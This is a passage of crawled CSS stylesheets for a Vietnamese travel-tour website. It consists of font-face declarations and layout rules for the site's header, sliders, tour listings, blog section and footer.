        url('fonts/Arial-Regular.eot') format('embedded-opentype'),
        url('fonts/Arial-Regular.svg') format('svg'),
        url('fonts/Arial-Regular.woff') format('woff');
}

@font-face {
	font-family: 'Roboto-regular';
    src: url('fonts/Roboto-Regular.ttf') format('truetype'),
        url('fonts/Roboto-Regular.eot') format('embedded-opentype'),
        url('fonts/Roboto-Regular.woff') format('woff');
}

@font-face
{
    font-family: 'RobotoBold';
    src: url('fonts/Roboto-Bold.ttf') format('truetype'),
        url('fonts/Roboto-Bold.eot') format('embedded-opentype'),
        url('fonts/Roboto-Bold.svg') format('svg'),
        url('fonts/Roboto-Bold.woff') format('woff');
}

@font-face
{
    font-family: 'RobotoLight';
    src: url('fonts/Roboto-Light.ttf') format('truetype'),
        url('fonts/Roboto-Light.eot') format('embedded-opentype'),
        url('fonts/Roboto-Light.svg') format('svg'),
        url('fonts/Roboto-Light.woff') format('woff');
}

@font-face {
    font-family: 'Oswald-Bold';
    src: url('fonts/Oswald-Bold.ttf') format('truetype'),
        url('fonts/Oswald-Bold.eot') format('embedded-opentype'),
        url('fonts/Oswald-Bold.svg') format('svg'),
        url('fonts/Oswald-Bold.woff') format('woff');
}

@font-face {
    font-family: 'Oswald-Medium';
    src: url('fonts/Oswald-Medium.ttf') format('truetype'),
        url('fonts/Oswald-Medium.eot') format('embedded-opentype'),
        url('fonts/Oswald-Bold.woff') format('woff');
}

@font-face {
    font-family: 'OpenSansLight';
    src: url('fonts/opensanslight.ttf') format('truetype'),
        url('fonts/opensanslight.eot') format('embedded-opentype'),
        url('fonts/opensanslight.svg') format('svg'),
        url('fonts/opensanslight.woff') format('woff');
}

@font-face{
    font-family: 'UTM-Avo';
    src: url('fonts/UTM Avo.ttf'),
         url('fonts/UTM Avo.eot') format('embedded-opentype'),
         url('fonts/UTM Avo.woff') format('woff');
}

@font-face{
    font-family: 'UTMAvo-bold';
    src: url('fonts/utm-avobold.ttf'),
         url('fonts/utm-avobold.eot') format('embedded-opentype'),
        url('fonts/utm-avobold.svg') format('svg'),
         url('fonts/utm-avobold.woff') format('woff');
}

@font-face {
    font-family: 'Myriad Pro Regular';
    src: url('fonts/UTM Avo.ttf'),
        url('fonts/Myriad Web Pro Regular.eot') format('embedded-opentype'),
        url('fonts/Myriad Web Pro Regular.svg') format('svg'),
        url('fonts/Myriad Web Pro Regular.woff') format('woff');
}

@font-face {
    font-family: 'Robotocondensed';
    src: url('fonts/RobotoCondensed-Bold.ttf'),
        url('fonts/RobotoCondensed-Bold.eot') format('embedded-opentype'),
        url('fonts/RobotoCondensed-Bold.svg') format('svg'),
        url('fonts/RobotoCondensed-Bold.woff') format('woff');
}

@font-face {
    font-family: 'sfutoledomedium';
    src: url('fonts/SFUTOLEDOMEDIUM.ttf'),
        url('fonts/SFUTOLEDOMEDIUM.eot') format('embedded-opentype'),
        url('fonts/SFUTOLEDOMEDIUM.svg') format('svg'),
        url('fonts/SFUTOLEDOMEDIUM.woff') format('woff');
}

@font-face {
    font-family: 'sfutoledobold';
    src: url('fonts/SFUTOLEDOBOLD.ttf'),
        url('fonts/SFUTOLEDOBOLD.eot') format('embedded-opentype'),
        url('fonts/SFUTOLEDOBOLD.svg') format('svg'),
        url('fonts/SFUTOLEDOBOLD.woff') format('woff');
}

--- FILE ---
content_type: text/css
request_url: https://goodmorningvietnam.com.vn/themes/theme01/assets/css/global.css
body_size: 980
content:
/*--------Đầu trang-------*/

.thongke {
    background: #f7f7f7;
    border-top: 1px solid #eaeaea;
    color: #999;
    font-size: 13px;
    height: 14px;
    margin: 10px 0 20px 0
}

.thongke_ngay {
    background: url(images/common/date.png) no-repeat left top 2px;
    color: #999;
    float: left;
    line-height: 14px;
    margin-left: 10px;
    padding-left: 20px;
    background-size: 10px 10px;
}

.thongke_luotxem {
    background: url(images/common/view.png) no-repeat left center;
    color: #999;
    float: left;
    line-height: 14px;
    margin-left: 20px;
    padding-left: 20px;
    background-size: 13px 7px;
}

.cochu {
    float: right;
    width: auto;
}

.thongke .cochu a {
    color: #999;
    display: block;
    float: left;
    margin-left: 3px;
    text-decoration: none;
}

.NormalSize {
    line-height: 25px;
    margin-right: 10px
}

.SmallSize {
    background: #efefef url(image/tru.png) no-repeat center;
    height: 25px;
    width: 25px;
}

.LargeSize {
    background: #efefef url(image/plus.png) no-repeat center;
    height: 25px;
    width: 25px;
}


/*--------Cuối trang--------*/

#CommonCuoiChiTietTin {
    color: #999;
    font-size: 13px;
    height: 26px;
    margin: 20px 0 25px 0;
    overflow: hidden;
    padding-top: 5px;
    padding-top: 0;
    position: relative;
    background: #f7f7f7;
    border-top: 1px solid #eaeaea;
    z-index: 3;
}

#CommonCuoiChiTietTin .fl.apd.dnmb {
    padding-left: 5px;
}

#CommonCuoiChiTietTin a {
    display: inline-block;
    font-size: 13px !important
}

#CommonCuoiChiTietTin .apd a {
    color: #999;
    display: inline-block;
    margin-right: 20px;
    padding-left: 20px;
    text-decoration: none;
}

#CommonCuoiChiTietTin .apd a:hover {
    color: #07173b
}

#CommonCuoiChiTietTin a.prevDBT {
    background: url(image/muiten.png) no-repeat left top 8px
}

#CommonCuoiChiTietTin a.email {
    background: url(image/mail.png) no-repeat left center
}

#CommonCuoiChiTietTin a.email span {
    display: none
}

#CommonCuoiChiTietTin a.print {
    background: url(image/in.png) no-repeat left center
}

#CommonCuoiChiTietTin .shareItem {
    display: inline-block;
    height: 20px;
    position: relative;
    top: 2px;
    z-index: 1;
}
.fb-like {
    top: -5px;
}

#CommonHoTroCuoiBaiViet {
    padding: 20px 0
}

#CommonHoTroCuoiBaiViet a {
    background: #e95d0b;
    color: #fff;
    display: inline-block;
    margin-right: 10px;
    padding: 10px 22px;
    text-transform: uppercase;
}

#CommonCuoiChiTietTin .fl {
    float: left
}

#CommonCuoiChiTietTin .fr {
    float: right;
    width: auto;
    margin-right: -15px;
}

#CommonCuoiChiTietTin .cb {
    clear: both
}

#CommonCuoiChiTietTin .pr20 {
    padding-right: 20px
}
#phantrang {
    clear: both;
    overflow: hidden;
}

.SplitPages {
    float: left
}

.SplitPages a {
    background-color: white;
    border: 1px solid #ddd;
    color: #666;
    display: block;
    float: left;
    height: 32px;
    line-height: 32px;
    margin-bottom: 5px;
    margin-right: -1px;
    text-align: center;
    text-decoration: none;
}

.SplitPages .trangkhac,
.hientai,
.bacham {
    width: 32px
}

.SplitPages .dau,
.truoc,
.sau,
.cuoi {
    padding: 0px 15px
}

.SplitPages .dau {
    border-radius: 3px 0 0 3px
}

.SplitPages .cuoi {
    border: 1px solid #ddd;
    border-radius: 0 3px 3px 0
}

.SplitPages .hientai,
.SplitPages a:hover {
    background-color: #01b7f2;
    border-color: #01b7f2;
    color: white
}

#phantrang span {
    color: #666;
    float: right;
    line-height: 34px;
}

--- FILE ---
content_type: text/css
request_url: https://goodmorningvietnam.com.vn/themes/theme01/assets/css/main.min.css
body_size: 14879
content:
@charset "UTF-8";@import url("global.css");@import url("khungAnh.css");#slide-main a.prev{padding:4px 16px 5px 14px;background:rgba(0,0,0,.2);left:10px;top:50%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;color:#fff;cursor:pointer;z-index:1;font-size:20px}#slide-main a.prev i{color:#fff}#slide-main a.prev:hover{background:#0051ac}#slide-main a.next{padding:4px 14px 5px 16px;background:rgba(0,0,0,.2);right:10px;top:50%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;color:#fff;cursor:pointer;font-size:20px}#slide-main a.next i{color:#fff}#slide-main a.next:hover{background:#0051ac}.slide-blog a.prev{padding:4px 16px 5px 14px;background:rgba(0,0,0,.2);left:-23px;top:43%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;color:#fff;cursor:pointer;z-index:1;font-size:20px;transition:.2s}.slide-blog a.prev i{color:#fff}.slide-blog a.prev:hover{background:#0051ac}.slide-blog a.next{padding:4px 14px 5px 16px;background:rgba(0,0,0,.2);right:-24px;top:43%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;color:#fff;cursor:pointer;font-size:20px;transition:.2s}.slide-blog a.next i{color:#fff}.slide-blog a.next:hover{background:#0051ac}.slide-service a.prev{padding:1px 12px;background:rgba(0,0,0,.3);left:25px;top:20%;position:absolute;color:#fff;cursor:pointer;z-index:1;font-size:16px;border-radius:4px}.slide-service a.prev i{font-size:29px}.slide-service a.prev:hover{background:#fcbd1c}.slide-service a.next{padding:1px 12px;background:rgba(0,0,0,.3);right:25px;top:20%;position:absolute;color:#fff;cursor:pointer;font-size:16px;border-radius:4px}.slide-service a.next i{font-size:29px}.slide-service a.next:hover{background:#fcbd1c}.slide_group a.prev{padding:5px 12px;background:rgba(0,0,0,.2);left:6px;top:45%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;color:#fff;cursor:pointer;z-index:1;font-size:16px !important}.slide_group a.prev i{font-size:14px}.slide_group a.prev:hover{background:#fcbd1c}.slide_group a.next{padding:5px 12px;background:rgba(0,0,0,.2);right:6px;top:45%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;color:#fff;cursor:pointer;font-size:16px !important}.slide_group a.next i{font-size:14px}.slide_group a.next:hover{background:#fcbd1c}.slide-partner a.prev{padding:1px 12px;background:rgba(0,0,0,.3);left:0;top:50%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;color:#fff;cursor:pointer;z-index:1;font-size:16px}.slide-partner a.prev i{font-size:29px}.slide-partner a.prev:hover{background:#fcbd1c}.slide-partner a.next{padding:1px 12px;background:rgba(0,0,0,.3);right:0;top:50%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;color:#fff;cursor:pointer;font-size:16px}.slide-partner a.next i{font-size:29px}.slide-partner a.next:hover{background:#fcbd1c}.slide-new a.prev{padding:1px 12px;background:rgba(0,0,0,.3);left:11px;top:33%;position:absolute;color:#fff;cursor:pointer;z-index:1;font-size:16px;border-radius:4px}.slide-new a.prev i{font-size:29px}.slide-new a.prev:hover{background:#fcbd1c}.slide-new a.next{padding:1px 12px;background:rgba(0,0,0,.3);right:11px;top:33%;position:absolute;color:#fff;cursor:pointer;font-size:16px;border-radius:4px}.slide-new a.next i{font-size:29px}.slide-new a.next:hover{background:#fcbd1c}.slide-lq a.prev{padding:1px 12px;background:rgba(0,0,0,.3);left:25px;top:20%;position:absolute;color:#fff;cursor:pointer;z-index:1;font-size:16px;border-radius:4px}.slide-lq a.prev i{font-size:29px}.slide-lq a.prev:hover{background:#fcbd1c}.slide-lq a.next{padding:1px 12px;background:rgba(0,0,0,.3);right:25px;top:20%;position:absolute;color:#fff;cursor:pointer;font-size:16px;border-radius:4px}.slide-lq a.next i{font-size:29px}.slide-lq a.next:hover{background:#fcbd1c}.slide-menu a.prev{padding:1px 12px;background:rgba(0,0,0,.3);left:10px;top:20%;position:absolute;color:#fff;cursor:pointer;z-index:1;font-size:16px;border-radius:4px}.slide-menu a.prev i{font-size:29px}.slide-menu a.prev:hover{background:#fcbd1c}.slide-menu a.next{padding:1px 12px;background:rgba(0,0,0,.3);right:10px;top:20%;position:absolute;color:#fff;cursor:pointer;font-size:16px;border-radius:4px}.slide-menu a.next i{font-size:29px}.slide-menu a.next:hover{background:#fcbd1c}.other-post a.prev{padding:6px 14px;background:rgba(0,0,0,.3);left:0;top:50%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;cursor:pointer;z-index:1;font-size:16px}.other-post a.prev i{color:#fff;font-size:20px}.other-post a.prev:hover{background:#f07613}.other-post a.next{padding:6px 14px;background:rgba(0,0,0,.3);right:0;top:50%;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);position:absolute;cursor:pointer;font-size:16px}.other-post a.next i{color:#fff;font-size:20px}.other-post a.next:hover{background:#f07613}*{font-family:UTM-Avo;font-size:15px;box-sizing:border-box;color:#333}a,p,h1,h2,h3,h4{padding:0;margin:0}a,a:hover,a:link,a:focus{text-decoration:none;outline:0}input,select,textarea{outline:0}.container{padding:0}.reset{line-height:initial;font-weight:initial;margin:0;padding:0;font-size:initial;outline:0;list-style-type:none;border:0}header .h-top{height:89px;line-height:87px}header .h-top .logo{padding-left:5px}header .h-top .logo img{max-height:100%}header .h-top .hotline{text-align:right}header .h-top .hotline .phone{margin-right:16px;display:inline-block}header .h-top .hotline .phone a{color:#fff;font-family:RobotoBold;font-size:15.18px;display:inline-block;width:auto;height:42px;padding:0 22px;background:#2272b9;border-radius:20px;line-height:43px;transition:.4s}header .h-top .hotline .phone a:hover{background:#f37821}header .h-top .hotline .phone a i{padding-right:5px;font-size:15.18px;color:#fff}header .h-top .hotline .mail a{color:#fff;font-family:Roboto-regular;font-size:15.18px;display:inline-block;width:auto;height:42px;padding:0 22px;background:#2272b9;border-radius:20px;line-height:43px;transition:.4s}header .h-top .hotline .mail a:hover{background:#f37821}header .h-top .hotline .mail a i{padding-right:5px;font-size:15.18px;color:#fff}header .h-top .hotline .share{display:inline-block}header .h-top .hotline .social i{font-size:28px;color:#2272b9;margin-left:7px;position:relative;top:6px}header .h-top .hotline .social i.fa-facebook-square{color:#f37821}header .h-bottom{height:45px;line-height:45px;background:#2272b9}header .h-bottom #menu{padding-left:5px}header .h-bottom #menu .active{background:#f37821 !important}header .h-bottom #menu .default{background:#f37821 !important}header .h-bottom #menu .add_navbar{display:none}header .h-bottom #menu ul{margin:0;padding:0}header .h-bottom #menu ul li.has-sub{padding-right:28px}header .h-bottom #menu ul li.has-sub:after{position:absolute;content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;color:#fff;top:48%;right:14px;font-size:15px;-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}header .h-bottom #menu ul li{float:left;list-style:none;padding-left:22px;padding-right:22px;position:relative}header .h-bottom #menu ul li:hover{background:#f37821}header .h-bottom #menu ul li:hover>ul{display:block}header .h-bottom #menu ul li a{color:#fff;font-family:UTM-Avo;font-size:15px;text-transform:uppercase;display:inline-block;height:100%;width:100%}header .h-bottom #menu ul li ul{display:none;position:absolute;top:calc(100% + 1px);left:0;background:#2272b9;z-index:9999;border-bottom-left-radius:3px;border-bottom-right-radius:3px}header .h-bottom #menu ul li ul li{list-style:none;width:300px;position:relative;padding-left:20px;border-bottom:1px solid #1e69ad;box-shadow:0 1px 0 0 #3480c4}header .h-bottom #menu ul li ul li:last-child{border-bottom:none;box-shadow:none}header .h-bottom #menu ul li ul li:last-child:hover{border-bottom-left-radius:3px;border-bottom-right-radius:3px}header .h-bottom #menu ul li ul li:hover>ul{display:block}header .h-bottom #menu ul li ul li:hover>a{color:#fff}header .h-bottom #menu ul li ul li a{height:36px;color:#fff !important;text-transform:none;font-family:Roboto-regular}header .h-bottom #menu ul li ul li ul{display:none;position:absolute;top:0;left:301px}header .h-bottom #menu ul li ul li ul li{width:300px}.wrp_slide{position:relative}.wrp_slide #slide-main{width:100%;position:relative}.wrp_slide #slide-main .item{width:100%;overflow:hidden}.wrp_slide #slide-main .item .khungAnh:before{padding-bottom:28.91%}.wrp_slide .desc_slide{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.wrp_slide .desc_slide .title{text-align:center}.wrp_slide .desc_slide .title h1 a{color:#f37821;font-family:UTM-Avo;font-size:40px;text-transform:uppercase;text-shadow:-.5px -1px 0 #fff}.wrp_slide .desc_slide .form_chose{background:rgba(31,131,188,.8);margin:50px 100px 0 100px;display:flex;justify-content:center;padding:6px 10px}.wrp_slide .desc_slide .form_chose select{width:221px;height:35px;border:1px solid #f9f9f9;-moz-appearance:none;-webkit-appearance:none;appearance:none;background:url(image/bg-sec.png) no-repeat right;background-size:contain;padding-left:8px;color:#333;font-family:Roboto-regular;font-size:15px;box-sizing:border-box;cursor:pointer;background-color:#f9f9f9;padding-right:25px}.wrp_slide .desc_slide .form_chose .check-in{display:inline-block;width:223px;height:35px;border:none;background:#f9f9f9;border:1px solid #f9f9f9;margin:0 9px}.wrp_slide .desc_slide .form_chose .check-in select{background:url(image/bg-cale.png) no-repeat right;background-size:contain}.wrp_slide .desc_slide .form_chose .check-in input{border:none;width:88%}.wrp_slide .desc_slide .form_chose .check-in .input-group-addon{padding:10px 0 9px 0;background:#f9f9f9;border-radius:0;border:0}.wrp_slide .desc_slide .form_chose a.sear{display:inline-block;width:135px;height:35px;background:#f37821;line-height:35px;text-align:center;color:#fff;font-family:UTM-Avo;font-size:14px;text-transform:uppercase}.about{margin-top:78px;border-bottom:1px solid #ebebeb;padding-bottom:40px;margin-bottom:73px}.about .top{margin:auto;width:78.46%;text-align:center;margin-bottom:55px}.about .top h1{color:#333;font-family:UTM-Avo;font-size:40px;text-transform:uppercase}.about .top p{font-size:15px;line-height:30px}.about .bottom .item{display:flex;flex-wrap:wrap;margin-bottom:47px}.about .bottom .item .icon{width:10%}.about .bottom .item .desc{width:90%;padding-left:19px}.about .bottom .item .desc h3{font-size:16px;text-transform:uppercase;margin-bottom:8px}.about .bottom .item .desc p{font-size:15px;line-height:24px}#content-main{margin-bottom:30px}#content-main .title_tour{text-align:center;margin:auto;width:78.46%;margin-bottom:40px}#content-main .title_tour h1{color:#333;font-family:UTM-Avo;font-size:40px;text-transform:uppercase;margin-bottom:10px}#content-main .title_tour p{font-size:15px;line-height:30px}#content-main .row{margin-left:-10px;margin-right:-10px}#content-main .wrp{width:100%;margin-bottom:14px}#content-main .wrp:after{content:'';display:block;clear:both}#content-main .wrp .pad{width:25%;float:left;padding-left:10px;padding-right:10px;margin-bottom:20px}#content-main .wrp .pic{width:100%;overflow:hidden;position:relative}#content-main .wrp .pic:after{content:'';display:block;z-index:1;bottom:0;left:0;pointer-events:none;position:absolute;width:100%;height:50%;background:linear-gradient(to top,rgba(0,0,0,.8),transparent)}#content-main .wrp .pic .khungAnh:before{padding-bottom:136.5%}#content-main .wrp .pic .khungAnhCrop img{-moz-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;-webkit-transition:all .8s ease 0s;transition:all .8s ease 0s}#content-main .wrp .pic .khungAnhCrop:hover img{transform:translate(-50%,-50%) scale(1.1)}#content-main .wrp .pic .khungAnhCrop:hover img{-webkit-transform:translate(-50%,-50%) scale(1.1);-moz-transform:translate(-50%,-50%) scale(1.1);-o-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}#content-main .wrp .pad:nth-child(6n+1),#content-main .wrp .pad:nth-child(6n+5){width:50%;float:left}#content-main .wrp .pad:nth-child(6n+1) .pic,#content-main .wrp .pad:nth-child(6n+5) .pic{width:100%;overflow:hidden;position:relative}#content-main .wrp .pad:nth-child(6n+1) .pic .khungAnh:before,#content-main .wrp .pad:nth-child(6n+5) .pic .khungAnh:before{padding-bottom:65.85%}#content-main .wrp .desc{position:absolute;bottom:19px;z-index:4;width:100%;text-align:center}#content-main .wrp .desc a{color:#fff;font-family:UTM-Avo;font-size:20px;text-transform:uppercase}#content-main .wrp .desc a i{padding-left:10px;color:#fff}#content-main .item.mic .col-lg-6 .pic{order:2}.navbar-nav>li>a{line-height:12px}.nav>li>a:focus,.nav>li>a:hover{background:none}.blog{margin-bottom:61px}.blog .title_tour{text-align:center;margin:auto;margin-bottom:40px}.blog .title_tour h1{color:#333;font-family:UTM-Avo;font-size:40px;text-transform:uppercase;margin-bottom:10px}.blog .title_tour p{font-size:15px;line-height:30px}.blog .slide-blog{margin:0 -15px}.blog .slide-blog .item{padding:0 15px}.blog .slide-blog .item:hover .desc a{color:#f37821}.blog .slide-blog .item .pic{position:relative}.blog .slide-blog .item .pic .khungAnh:before{padding-bottom:62.16%}.blog .slide-blog .item .pic .date{position:absolute;bottom:0;left:0;height:50px;width:62px;background:#2272b9;text-align:center;padding-top:5px;z-index:2}.blog .slide-blog .item .pic .date h3{color:#fff;font-family:RobotoLight;font-size:16px;margin-bottom:2px}.blog .slide-blog .item .pic .date h3:after{content:'';display:block;height:1px;width:36px;background:#5d98cc;margin:auto}.blog .slide-blog .item .pic .date p{color:#fff;font-family:RobotoLight;font-size:13.5px;margin:0}.blog .slide-blog .item .desc a{color:#333;font-family:UTMAvo-bold;font-size:15px;line-height:25px;display:block;margin-bottom:5px;margin-top:10px;transition:.4s;height:50px;overflow:hidden}.blog .slide-blog .item .desc p{font-size:15px;line-height:25px;height:75px;overflow:hidden}footer{background-color:#434343;padding-bottom:69px}footer .tel_formb{display:none}footer .wrp{padding-top:45px}footer .wrp .row{margin-left:-18px;margin-right:-18px}footer .wrp .foot_1{width:34.53%;padding-left:18px;padding-right:18px}footer .wrp .foot_1 p{color:#fff;font-family:UTM-Avo;font-size:15px;line-height:25px;margin-bottom:12px}footer .wrp .foot_1 p.sin{font-size:14px;margin-bottom:23px}footer .wrp .foot_2{width:23.67%;padding-left:18px;padding-right:18px}footer .wrp .foot_3{width:41.8%;padding-left:18px;padding-right:18px}footer .wrp .foot_3 .wrp{display:flex;flex-wrap:wrap;padding-top:0}footer .wrp .foot_3 .wrp .item{width:50%;margin-bottom:45px}footer .wrp .foot_3 .wrp .item a{display:block;color:#fff;font-family:UTM-Avo;font-size:14px;line-height:25px;position:relative;padding-left:16px}footer .wrp .foot_3 .wrp .item a:before{content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;padding-right:9px;position:absolute;color:#666;top:5px;left:0;font-size:17px}footer .wrp .foot_3 .wrp .item a:hover{color:#f37821}footer .wrp .foot_3 .wrp .item a:hover:before{color:#f37821}footer .wrp h3{color:#fff;font-family:UTM-Avo;font-size:20px;text-transform:uppercase;margin-bottom:15px}footer .wrp .send input{width:calc(100% - 69px);height:46px;border:1px solid #d2d2d2;line-height:46px;padding-left:12px;color:#333;font-family:Roboto-regular;font-size:15px}footer .wrp .send a{display:inline-block;width:69px;height:46px;line-height:45px;color:#fff;font-family:RobotoBold;font-size:18px;text-transform:uppercase;background:#2272b9;text-align:center;transition:.4s}footer .wrp .send a:hover{background:#f37821}footer .wrp .hot-contact{margin-top:30px;margin-bottom:23px}footer .wrp .hot-contact p{color:#fff;font-family:UTM-Avo;font-size:15px;line-height:25px;margin-bottom:0}footer .wrp .hot-contact p a{color:#fff}footer .wrp .hot-contact p a:hover{color:#f37821}footer .wrp .social{padding-bottom:45px;border-bottom:1px solid #646464;margin-bottom:35px}footer .wrp .social a{transition:.4s;display:inline-block}footer .wrp .social a img{margin-right:7px}footer .wrp .social a:hover{transform:translateY(-4px)}footer .wrp #map{width:100%;height:260px}footer .wrp #map .mapborder{height:100%}footer .wrp #map .mapborder #map_canvas{height:100%}footer .up-top{display:none;width:56px;height:53px;position:fixed;border:medium none;bottom:100px;cursor:pointer;outline:medium none;right:calc((100% - 1170px)/5);z-index:10;background:url(image/top-up.png)}.chantrang{background:#303030}.chantrang span{height:59px;line-height:59px;color:#fff;font-size:14px;font-family:Roboto-regular}.chantrang span b{font-family:RobotoBold;color:#fff}.banner_default{position:relative}.banner_default .khungAnh:before{padding-bottom:19.06%}.banner_default .desc_banner{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:1}.banner_default .desc_banner .title{text-align:center}.banner_default .desc_banner .title h1 a{color:#f37821;font-family:UTM-Avo;font-size:40px;text-transform:uppercase;text-shadow:3px 0 0 #fff}.banner_default .desc_banner .nt{margin-top:25px;text-align:center;color:#fff;font-family:UTM-Avo;font-size:14px;line-height:30px;padding:0 20%}#link{height:48px;line-height:48px;background:#f8f8f8}#link a.road{color:#585858}#link a.road:before{content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;padding:0 5px;color:#333;font-size:10px}#link a.road:first-child:before{display:none}#link a.road:hover{color:#f37821}.show_tour{margin-top:83px;margin-bottom:82px}.show_tour .title_sh{margin-bottom:20px;text-align:center}.show_tour .title_sh h1{color:#000;font-family:UTM-Avo;font-size:40px;text-transform:uppercase;margin-bottom:20px}.show_tour .title_sh .desc{color:#000;line-height:30px}.show_tour .box_if{display:flex;flex-wrap:wrap;margin:0 -15px}.show_tour .box_if .pad{padding:0 15px;width:33.33%;overflow:hidden}.show_tour .box_if .item{box-shadow:0 3px 21px -4px rgba(0,0,0,.6);margin-bottom:30px}.show_tour .box_if .item:hover .desc h2 a{color:#f37821}.show_tour .box_if .item .khungAnh:before{padding-bottom:66.76%}.show_tour .box_if .item .khungAnh .khungAnhCrop img{-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s}.show_tour .box_if .item .khungAnh .khungAnhCrop:hover img{transform:translate(-50%,-50%) scale(1.1);-webkit-transform:translate(-50%,-50%) scale(1.1);-moz-transform:translate(-50%,-50%) scale(1.1);-o-transform:translate(-50%,-50%) scale(1.1)}.show_tour .box_if .item .desc{background:#fff;padding:20px 20px 45px 20px}.show_tour .box_if .item .desc h2 a{color:#2a2a2a;text-transform:uppercase;display:block;margin-bottom:15px;transition:.3s;line-height:22px;height:44px;overflow:hidden}.show_tour .box_if .item .desc .calen{margin-bottom:20px}.show_tour .box_if .item .desc .calen span{font-size:12px;color:#2a2a2a;padding-right:22px}.show_tour .box_if .item .desc .calen span i{color:#666;padding-right:9px}.show_tour .box_if .item .desc .calen span:nth-child(2){color:#f37821}.show_tour .box_if .item .chose:after{content:'';display:block;clear:both}.show_tour .box_if .item .chose a{display:inline-block;background:#2272b9;text-align:center;line-height:33px;text-transform:uppercase;border-radius:20px;color:#fff;font-size:12px;width:135px;height:34px;transition:.4s}.show_tour .box_if .item .chose a i{color:#fff;padding-left:3px}.show_tour .box_if .item .chose a:hover{background:#f37821}.show_tour .box_if .item .chose span{float:right;color:#666;font-size:12px}.show_tour .box_if .item .chose span b{color:#f30000;font-family:UTMAvo-bold;font-size:16px;padding-right:2px}.show_tour #phantrang{display:flex;justify-content:center;margin-top:50px}.show_tour #phantrang .SplitPages a{border:2px solid #dfdfdf;border-radius:50px;color:#555;font-size:14px;width:30px;height:30px;line-height:24px;padding:0;margin:0 3px}.show_tour #phantrang .SplitPages a:hover{background:#f37821;border-color:#f37821;color:#fff}.show_tour #phantrang .SplitPages .hientai,.show_tour #phantrang .SplitPages a:hover{background:#f37821;border-color:#f37821;color:#fff}.tip{margin-bottom:50px}.tip .title_sh{text-align:center}.tip .title_sh h1{color:#000;font-family:UTM-Avo;font-size:40px;text-transform:uppercase;margin-bottom:40px}.tip .list{display:flex;flex-wrap:wrap;margin:0 -20px}.tip .list .it{width:50%;padding:0 20px;color:#000;line-height:24px;position:relative;padding-left:30px;margin-bottom:27px}.tip .list .it:before{content:'';display:inline-block;position:absolute;width:15px;height:15px;border-radius:50%;border:2px solid #f37821;top:7px;left:0}.create{background:url(image/bg-create.png) no-repeat center center;background-size:cover;padding-top:55px;padding-bottom:42px;text-align:center;margin:auto}.create .box_create p{color:#fff;font-size:18px}.create .box_create a{display:inline-block;border-radius:20px;background:#f37821;color:#fff;font-size:12px;width:168px;height:34px;line-height:34px;margin-top:24px}.create .box_create a i{color:#fff}.paradise{margin-top:85px;margin-bottom:73px}.paradise .wrp_pa{display:flex;flex-wrap:wrap;margin:0 -34px}.paradise .wrp_pa .item_pa{width:25%;padding:0 34px;border-right:1px solid #e1e1e1}.paradise .wrp_pa .item_pa h2{color:#000;font-family:UTM-Avo;font-size:18px;text-transform:uppercase;margin-bottom:27px;line-height:12px}.paradise .wrp_pa .item_pa .box_in{color:#000;line-height:24px;position:relative;padding-left:30px;margin-bottom:27px}.paradise .wrp_pa .item_pa .box_in:before{content:'';display:inline-block;position:absolute;width:15px;height:15px;border-radius:50%;border:2px solid #f37821;top:7px;left:0}.paradise .wrp_pa .item_pa:last-child{border-right:0}.banner_default .desc_banner .nt .calen{margin-bottom:20px}.banner_default .desc_banner .nt .calen span{color:#fff;padding-right:22px}.banner_default .desc_banner .nt .calen span i{color:#fff;padding-right:9px}.desc_top{margin-top:36px;margin-bottom:30px}.desc_top h1{color:#000;font-family:UTM-Avo;font-size:40px;text-transform:uppercase;margin-bottom:17px}.desc_top .des{color:#000;line-height:30px}.contet_main .wrp{margin:0 -10px}.contet_main .wrp:after{content:'';display:block;clear:both}.contet_main .wrp .left{width:73.67%;float:left;padding:0 10px}.contet_main .wrp .left .affix{top:0}.contet_main .wrp .left .navbar{z-index:99}.contet_main .wrp .left .navbar ul{margin:0;padding:0;border-bottom:1px solid #ebebeb}.contet_main .wrp .left .navbar ul:after{content:'';display:block;clear:both}.contet_main .wrp .left .navbar ul li.active{background:#f37821}.contet_main .wrp .left .navbar ul li.active a{color:#fff}.contet_main .wrp .left .navbar ul li{float:left;list-style:none;height:42px;padding:0 20px;line-height:42px;text-align:center;background:#e1e1e1;margin-right:1px}.contet_main .wrp .left .navbar ul li:hover{background:#f37821}.contet_main .wrp .left .navbar ul li:hover a{color:#fff}.contet_main .wrp .left .navbar ul li a{color:#000;text-transform:uppercase;width:100%;height:100%;display:inline-block}.contet_main .wrp .left #highlight{margin-bottom:50px}.contet_main .wrp .left #highlight h3{font-size:24px;color:#000;margin-bottom:15px}.contet_main .wrp .left #highlight .list ul{margin:0;padding:0;list-style:none}.contet_main .wrp .left #highlight .list ul li{display:block;color:#000;position:relative;padding-left:30px;line-height:30px;margin-bottom:6px}.contet_main .wrp .left #highlight .list ul li:before{content:"";display:inline-block;position:absolute;font:normal normal normal 14px/1 